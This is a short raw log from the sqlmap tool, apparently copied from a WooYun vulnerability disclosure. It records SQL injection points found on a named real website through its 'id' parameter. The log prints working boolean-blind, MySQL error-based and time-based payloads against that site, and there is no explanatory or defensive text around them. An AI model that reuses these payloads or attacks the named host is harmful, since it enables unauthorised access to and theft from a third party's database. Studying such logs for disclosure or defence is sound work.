 3) Gecko/20101219 Gentoo Firefox/3.6.13
[14:34:19] [INFO] using 'C:\Python27\sqlmap\output\www.daidekuai.com\session' as
 session file
[14:34:19] [INFO] resuming injection data from session file
[14:34:19] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[14:34:19] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=270 AND 8974=8974

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=270 AND (SELECT 8227 FROM(SELECT COUNT(*),CONCAT(CHAR(58,100,106
,97,58),(SELECT (CASE WHEN (8227=8227) THEN 1 ELSE 0 END)),CHAR(58,108,102,103,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=270 AND SLEEP(5)
www.wooyun.org